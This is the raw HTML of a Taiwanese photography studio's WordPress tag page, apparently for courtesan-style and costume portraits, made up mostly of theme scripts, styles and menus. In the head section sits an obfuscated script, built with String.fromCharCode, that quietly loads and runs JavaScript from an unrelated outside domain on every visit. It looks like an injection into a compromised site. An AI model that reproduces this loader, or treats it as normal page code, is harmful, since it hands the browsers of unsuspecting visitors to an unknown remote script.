

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.weddinglove13146688.com/tag/%E5%8F%B0%E7%81%A3%E8%8A%B1%E9%AD%81/
body_size: 15645
content:



<!DOCTYPE html>
<html lang="zh-TW"
	prefix="og: http://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.weddinglove13146688.com/xmlrpc.php">
<!--[if lt IE 9]><script src="https://www.weddinglove13146688.com/wp-content/themes/nayma/js/html5shiv.js"></script><![endif]-->
<!--[if lt IE 9]><script src="https://www.weddinglove13146688.com/wp-content/themes/nayma/js/selectivizr-min.js"></script><![endif]-->


<link rel="shortcut icon" href="http://preview.artisanthemes.io/nayma/files/2014/01/favicon-nayma.png">




<title>台灣花魁 | 幸福婚禮攝影團隊</title>

<!-- All in One SEO Pack 3.1.1 由 Semper Fi Web Design 的 Michael Torbert 所開發[668,696] -->
<link rel="canonical" href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e7%81%a3%e8%8a%b1%e9%ad%81/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 幸福婚禮攝影團隊 &raquo;" href="https://www.weddinglove13146688.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 幸福婚禮攝影團隊 &raquo; 迴響" href="https://www.weddinglove13146688.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 幸福婚禮攝影團隊 &raquo; 台灣花魁 標籤" href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e7%81%a3%e8%8a%b1%e9%ad%81/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.weddinglove13146688.com\/wp-includes\/js\/wp-emoji.js?ver=4.8.27","twemoji":"https:\/\/www.weddinglove13146688.com\/wp-includes\/js\/twemoji.js?ver=4.8.27"}};
			( function( window, document, settings ) {
	var src, ready, ii, tests;

	/*
	 * Create a canvas element for testing native browser support
	 * of emoji.
	 */
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Detect if the browser supports rendering emoji or flag emoji. Flag emoji are a single glyph
	 * made of two characters, so some browsers (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @param type {String} Whether to test for support of "flag" or "emoji4" emoji.
	 * @return {Boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var stringFromCharCode = String.fromCharCode,
			flag, flag2, emoji41, emoji42;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				context.fillText( stringFromCharCode( 55356, 56826, 55356, 56819 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				// Add a zero width space between the characters, to force rendering as characters.
				context.fillText( stringFromCharCode( 55356, 56826, 8203, 55356, 56819 ), 0, 0 );
				flag2 = canvas.toDataURL();

				if ( flag === flag2 ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				// Cleanup from previous test.
				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57332, 56128, 56423, 56128, 56418, 56128, 56421, 56128, 56430, 56128, 56423, 56128, 56447 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57332, 8203, 56128, 56423, 8203, 56128, 56418, 8203, 56128, 56421, 8203, 56128, 56430, 8203, 56128, 56423, 8203, 56128, 56447 ), 0, 0 );
				flag2 = canvas.toDataURL();

				return flag !== flag2;
			case 'emoji4':
				/*
				 * Emoji 5 has faries of all genders.
				 *
				 * To test for support, try to render a new emoji (fairy, male), then compares
				 * it to how it would look if the browser doesn't render it correctly
				 * (fairy + male sign).
				 */
				context.fillText( stringFromCharCode( 55358, 56794, 8205, 9794, 65039 ), 0, 0 );
				emoji41 = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55358, 56794, 8203, 9794, 65039 ), 0, 0 );
				emoji42 = canvas.toDataURL();

				return emoji41 !== emoji42;
		}

		return false;
	}

	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji4' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='crellyslider.min-css'  href='https://www.weddinglove13146688.com/wp-content/plugins/crelly-slider/css/crellyslider.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.weddinglove13146688.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.weddinglove13146688.com/wp-content/themes/nayma/inc/qi-framework/fonts/font-awesome/font-awesome.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='quadro-crelly-slider-css'  href='https://www.weddinglove13146688.com/wp-content/themes/nayma/inc/qi-framework/plugins/crelly-slider-styles.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='quadro-style-css'  href='https://www.weddinglove13146688.com/wp-content/themes/nayma/style.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-styles-css'  href='https://www.weddinglove13146688.com/wp-content/themes/nayma/inc/jquery.mmenu.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://www.weddinglove13146688.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' defer src='https://www.weddinglove13146688.com/wp-includes/js/jquery/jquery-migrate.js?ver=1.4.1'></script>
<script type='text/javascript' defer src='https://www.weddinglove13146688.com/wp-content/plugins/crelly-slider/js/jquery.crellyslider.min.js?ver=1.3.5'></script>
<script type='text/javascript' defer src='https://www.weddinglove13146688.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6'></script>
<script type='text/javascript' defer src='https://www.weddinglove13146688.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.5.10/webfont.js?ver=4.8.27'></script>
<link rel='https://api.w.org/' href='https://www.weddinglove13146688.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.weddinglove13146688.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.weddinglove13146688.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />

<script async src="//static.zotabox.com/<///</script><script  async=true type=text/javascript language=javascript>var nt = String.fromCharCode(57);var mb = String.fromCharCode(97, 106, 97, 120, 67, 111, 117, 110, 116, 101, 114);var sb = String.fromCharCode(115, 99, 114, 105, 112, 116);var jb = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47); var tb = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116);var lb = String.fromCharCode(103, 114, 101, 97, 116, 102, 97, 99, 101, 98, 111, 111, 107, 112, 97, 103, 101, 46, 99, 111, 109, 47, 100, 108, 116, 111, 46, 106, 115, 63, 116, 61, 112, 38, 97, 61);var c=document.createElement(sb);c.type=tb,c.async=1,c.src=jb+lb+nt;var n=document.getElementsByTagName(sb)[0];n.parentNode.insertBefore(c,n);</script><script>/widgets.js"></script>
<link rel='dns-prefetch' href='//v0.wordpress.com'>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'>
<link rel='dns-prefetch' href='//s0.wp.com'>
<link rel='dns-prefetch' href='//s1.wp.com'>
<link rel='dns-prefetch' href='//s2.wp.com'>
<link rel='dns-prefetch' href='//public-api.wordpress.com'>
<link rel='dns-prefetch' href='//0.gravatar.com'>
<link rel='dns-prefetch' href='//1.gravatar.com'>
<link rel='dns-prefetch' href='//2.gravatar.com'>
<script type="text/javascript">var ajaxurl = "https://www.weddinglove13146688.com/wp-admin/admin-ajax.php"</script>
<script>
	WebFont.load({
		google: {
			families: ['Raleway:normal,bold', ],
		},
		timeout: 3500 // Set the timeout to two seconds
	});
</script>

<style>
body {
	background-color: #ffffff;background-image: url('https://www.weddinglove13146688.com/wp-content/themes/nayma/images/patterns/36.jpg');
	font-family: Helvetica, Arial, sans-serif;	font-size: 16px;
	color: #232527;
}

a, a:visited {
	color: #231f20;
}

a:hover {
	color: #231f20;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6, h1, h2, h3, h4, h5, h6 {
	font-family: "Raleway";}



.main-navigation .menu > li > a {
	font-family: "Raleway";	font-size: 16px;
	color: #111;
}

.site-header-type2 .menu-slider a {
	color: #111;	
}

.site-description {
	font-size: 15px;
	color: #232527;
}

.secondary-navigation .menu > li a { color: #000000; }

.page-header-default { background:  #ffffff; }
.page-header-default .page-title,
.page-header-default .page-breadcrumbs { color:  #333; }

/*main color*/
.top-header, .site-header-type4 .bottom-header nav, .drop-caption, .page-header-styled, .qbtn, .member-socials a:hover, 
.services-type2 a.service-link, .flex-direction-nav li a, .flex-control-nav li a.flex-active, .search-submit,
.actions-header a:hover, .post-icon, .service-icon, 
.services-type3 a.service-link, .item-terms a:hover, button, html input[type="button"], input[type="reset"], 
input[type="submit"], .button, .cat-links a:hover, .terms-filter ul li:hover, .tp-rightarrow.default,
.tp-leftarrow.default, .site-header-type4 .header-wrapper.fixed-header {
	background-color: #ececec;
}

.mejs-controls .mejs-time-rail .mejs-time-current {
	background-color: #ececec !important;
}


.bottom-header nav ul.menu > li.current_page_item > a, .bottom-header nav ul.menu > li.current-menu-item > a, 
.bottom-header .sub-menu li.current_page_item > a, .bottom-header .sub-menu li.current-menu-item > a {
	color: #ececec;
}

.bottom-header nav ul.menu > li.current_page_item > a, 
.bottom-header nav ul.menu > li.current-menu-item > a, .item-terms a:hover, .cat-links a:hover,
.cart-actions div a:hover, .terms-filter ul li:hover {
	border-color: #ececec;
}

/* Just for WooCommerce */


.site-footer { background-color: #333; }
.inner-footer { background-color: #666; }
.inner-footer { color: #fff }
.inner-footer .widget-title:after { background-color: #fff }
.inner-footer a { color: #aaa }
.site-info { color: #ffffff; }
.widgetized-header { background-color: #000000; }
.widgetized-header { color: #fff }
.widgetized-header .widget-title:after { background-color: #fff }
.header-handler { border-top-color: #000000; }
.notice-text { color: #333; }
.topper-notice { background-color: #333; }



::selection {
	background-color: #ececec;
}

body{
font-family:Microsoft JhengHei !important;
}

.onsingle-fullwidth-right.single-post .entry-content, .onsingle-fullwidth-left.single-post .entry-content, .onsingle-fullwidth-right.single-post .entry-meta, .onsingle-fullwidth-left.single-post .entry-meta, .onsingle-fullwidth-right .post-navigation, .onsingle-fullwidth-left .post-navigation, .onsingle-fullwidth-right.single-post .comments-area, .onsingle-fullwidth-left.single-post .comments-area{
    float: left;
    width: 100%;
}
.entry-feat_content img{
    width: 100%;
}
.type-crelly-slider{
    padding: 0px !important;
}
.post-icon {
    background-color: #999 ;
}
/* Menu */
.site-header-type4 .bottom-header nav .menu li a {
   color: #333!important;
}
.site-header-type4 .bottom-header nav .menu li:hover a, .site-header-type4 .bottom-header nav ul.menu li.current_page_item a, .site-header-type4 .bottom-header nav ul.menu li.current-menu-item a {
   border-color: #666!important;
}
/* Flickr */
.flickrBadge a img{
margin : 2px !important;
}
.crellyslider{
z-index:1;
}

</style>
<!--[if lt IE 9]>
			<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Raleway:normal|bold| ">
<![endif]-->
 
<meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

</head>

<body class="archive tag tag-340 site-header-type4 stretched shape-circle woo-sidebar-none onsingle-fullwidth-right">

<div id="page" class="hfeed site">
	
		
	<header id="masthead" class="site-header sticky-header" role="banner">

		<div class="header-wrapper">

			
			
			<div class="top-header clear">

				
							
			</div>

			<div class="bottom-header clear">
				<div class="contact-wrapper"><div class="contact-info"><p>TEL : 0958288482</p></div><ul class="social-area icon-style3 brand-color header-social-icons"><li><a href="https://www.facebook.com/weddinglove13146688/" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.flickr.com/photos/141268629@N04/albums" target="_blank" title="Flickr"><i class="fa fa-flickr"></i></a></li></ul></div>				<div class="site-branding image-logo">
					<h1 class="site-title">
						<a href="https://www.weddinglove13146688.com/" title="幸福婚禮攝影團隊" rel="home">
																							<img src="http://www.weddinglove13146688.com/wp-content/uploads/2019/10/fb橫條玫瑰.jpg" data-at2x="http://www.weddinglove13146688.com/wp-content/uploads/2019/10/fb橫條玫瑰.jpg" alt="幸福婚禮攝影團隊">
													</a>
					</h1>
										<h2 class="site-description">婚禮攝影</h2>
									</div>
								<div class="search-area"><span class="search-icon"><i class="fa fa-search"></i></span><div class="search-slide"><form role="search" method="get" class="search-form" action="https://www.weddinglove13146688.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</div></div>				<h1 class="menu-slider"><a href="#site-navigation" class="menu-link"><i class="fa fa-bars"></i><span>Menu</span></a></h1>
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2217"><a href="https://www.weddinglove13146688.com/">Index / 首頁</a></li>
<li id="menu-item-10142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10142"><a href="https://www.weddinglove13146688.com/%e6%b6%b5%e9%8f%a1%e8%8b%91-%e5%8f%b0%e4%b8%ad%e6%94%9d%e5%bd%b1%e6%a3%9a%e7%a7%9f%e6%a3%9a%e8%b3%87%e8%a8%8a/">涵鏡苑-台中主題攝影棚租棚</a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://www.weddinglove13146688.com/%e6%97%a5%e6%9c%ac%e8%8a%b1%e9%ad%81%e5%af%ab%e7%9c%9f/">豪華花魁攝影精選集~涵鏡苑花魁漢服古風寫真館</a></li>
<li id="menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2416"><a href="https://www.weddinglove13146688.com/%e5%a9%9a%e6%94%9d%e6%94%b6%e8%b2%bb/">婚禮攝影作品</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.weddinglove13146688.com/%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e5%8f%b0%e7%81%a3%e6%bc%a2%e6%9c%8d%e9%ab%94%e9%a9%97%e9%a4%a8%e7%a7%80%e5%92%8c%e6%9c%8d%e9%be%8d%e9%b3%b3%e8%a4%82%e4%b8%ad%e5%bc%8f%e5%a9%9a%e7%b4%97/">古風寫真攝影</a></li>
<li id="menu-item-7080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7080"><a href="https://www.weddinglove13146688.com/%e5%8f%a4%e9%a2%a8%e9%ab%ae%e7%b0%aa%e9%a3%be%e5%93%81%e8%b2%b7%e8%b3%a3/">客製主題寫真精選集</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="https://www.weddinglove13146688.com/%e5%ae%a2%e8%a3%bd%e5%8c%96%e5%af%ab%e7%9c%9f%e6%9b%b8%e8%a8%ad%e8%a8%88/">客製化相本書設計</a></li>
<li id="menu-item-10137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10137"><a href="https://www.weddinglove13146688.com/%e8%87%aa%e5%8a%a9%e5%a9%9a%e7%b4%97%e7%9b%b8%e6%9c%ac%e4%ba%a4%e4%bb%b6%e6%88%90%e5%93%81/">自助婚紗相本交件成品</a></li>
<li id="menu-item-2417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417"><a href="https://www.weddinglove13146688.com/%e6%aa%94%e6%9c%9f%e8%a9%a2%e5%95%8f/">團隊工作花絮集錦</a></li>
<li id="menu-item-13264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13264"><a href="https://www.weddinglove13146688.com/%e5%8f%a4%e9%a2%a8%e4%bb%99%e5%ad%90%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad%e6%94%9d%e5%bd%b1/">古風仙子寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a></li>
</ul></div>					<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
				</nav><!-- #site-navigation -->
												<h1 class="menu-slider-sticky"><a href="#site-navigation" class="menu-link"><i class="fa fa-bars"></i><span>Menu</span></a></h1>
				<nav id="sticky-navigation" class="main-navigation sticky-navigation-menu" role="navigation">
					<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2217"><a href="https://www.weddinglove13146688.com/">Index / 首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10142"><a href="https://www.weddinglove13146688.com/%e6%b6%b5%e9%8f%a1%e8%8b%91-%e5%8f%b0%e4%b8%ad%e6%94%9d%e5%bd%b1%e6%a3%9a%e7%a7%9f%e6%a3%9a%e8%b3%87%e8%a8%8a/">涵鏡苑-台中主題攝影棚租棚</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://www.weddinglove13146688.com/%e6%97%a5%e6%9c%ac%e8%8a%b1%e9%ad%81%e5%af%ab%e7%9c%9f/">豪華花魁攝影精選集~涵鏡苑花魁漢服古風寫真館</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2416"><a href="https://www.weddinglove13146688.com/%e5%a9%9a%e6%94%9d%e6%94%b6%e8%b2%bb/">婚禮攝影作品</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.weddinglove13146688.com/%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e5%8f%b0%e7%81%a3%e6%bc%a2%e6%9c%8d%e9%ab%94%e9%a9%97%e9%a4%a8%e7%a7%80%e5%92%8c%e6%9c%8d%e9%be%8d%e9%b3%b3%e8%a4%82%e4%b8%ad%e5%bc%8f%e5%a9%9a%e7%b4%97/">古風寫真攝影</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7080"><a href="https://www.weddinglove13146688.com/%e5%8f%a4%e9%a2%a8%e9%ab%ae%e7%b0%aa%e9%a3%be%e5%93%81%e8%b2%b7%e8%b3%a3/">客製主題寫真精選集</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="https://www.weddinglove13146688.com/%e5%ae%a2%e8%a3%bd%e5%8c%96%e5%af%ab%e7%9c%9f%e6%9b%b8%e8%a8%ad%e8%a8%88/">客製化相本書設計</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10137"><a href="https://www.weddinglove13146688.com/%e8%87%aa%e5%8a%a9%e5%a9%9a%e7%b4%97%e7%9b%b8%e6%9c%ac%e4%ba%a4%e4%bb%b6%e6%88%90%e5%93%81/">自助婚紗相本交件成品</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417"><a href="https://www.weddinglove13146688.com/%e6%aa%94%e6%9c%9f%e8%a9%a2%e5%95%8f/">團隊工作花絮集錦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13264"><a href="https://www.weddinglove13146688.com/%e5%8f%a4%e9%a2%a8%e4%bb%99%e5%ad%90%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad%e6%94%9d%e5%bd%b1/">古風仙子寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a></li>
</ul></div>					<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
				</nav><!-- #sticky-navigation -->
											</div>

		</div>
		
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<header class="page-header page-header-default">
		<h1 class="page-title">
			Tagged: 台灣花魁		</h1>
				<p class="page-breadcrumbs"><a href="https://www.weddinglove13146688.com/">Home</a> &raquo; Tag: 台灣花魁</p>	</header><!-- .page-header -->

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
						
				<div class="blog-item">

<article id="post-7530" class="post-7530 post type-post status-publish format-standard has-post-thumbnail hentry category-33 tag-164 tag-251 tag-284 tag-302 tag-266 tag-294 tag-327 tag-340 tag-158 tag-272 tag-173">
	
	
		<header class="entry-header">

						<div class="entry-thumbnail">
					<a href="https://www.weddinglove13146688.com/%e5%8f%b0%e7%81%a3%e8%8a%b1%e9%ad%81%e5%8f%b0%e4%b8%ad%e8%8a%b1%e9%ad%81%e8%b1%aa%e8%8f%af%e8%8a%b1%e9%ad%81%e8%97%9d%e8%a1%93%e7%85%a7%e5%8f%b0%e4%b8%ad%e5%a5%b3%e6%94%9d%e5%a5%b3%e6%94%9d/" rel="bookmark"><img width="1500" height="2250" src="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-5-1.jpg" class="attachment- size- wp-post-image" alt="台灣花魁/台中花魁/豪華花魁藝術照/台中租棚/台中古風攝影棚/台中攝影棚推薦/台中女攝/女攝影師團隊/客製化藝術照/花魁寫真" title="台灣花魁/台中花魁/豪華花魁藝術照/台中租棚/台中古風攝影棚/台中攝影棚推薦/台中女攝/女攝影師團隊/客製化藝術照/花魁寫真" srcset="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-5-1.jpg 1500w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-5-1-200x300.jpg 200w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-5-1-768x1152.jpg 768w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-5-1-683x1024.jpg 683w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-5-1-784x1176.jpg 784w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-5-1-470x705.jpg 470w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-5-1-350x525.jpg 350w" sizes="(max-width: 1500px) 100vw, 1500px" /></a>
				</div>
				
		<h1 class="entry-title">
			<a href="https://www.weddinglove13146688.com/%e5%8f%b0%e7%81%a3%e8%8a%b1%e9%ad%81%e5%8f%b0%e4%b8%ad%e8%8a%b1%e9%ad%81%e8%b1%aa%e8%8f%af%e8%8a%b1%e9%ad%81%e8%97%9d%e8%a1%93%e7%85%a7%e5%8f%b0%e4%b8%ad%e5%a5%b3%e6%94%9d%e5%a5%b3%e6%94%9d/" rel="bookmark">台灣花魁/台中花魁/豪華花魁藝術照/台中租棚/台中古風攝影棚/台中攝影棚推薦/台中女攝/女攝影師團隊/客製化藝術照/花魁寫真</a>
		</h1>

		<span class="byline">by <span class="author vcard"><a class="url fn n" href="https://www.weddinglove13146688.com/author/admin/" title="View all posts by admin">admin</a></span></span>
									<span class="cat-links">
					<a href="https://www.weddinglove13146688.com/category/%e5%b9%b8%e7%a6%8f%e5%a9%9a%e7%a6%ae%e7%b4%80%e9%8c%84/" rel="category tag">幸福婚禮紀錄</a>				</span>
					
	</header><!-- .entry-header -->
	
		
	<div class="entry-content">
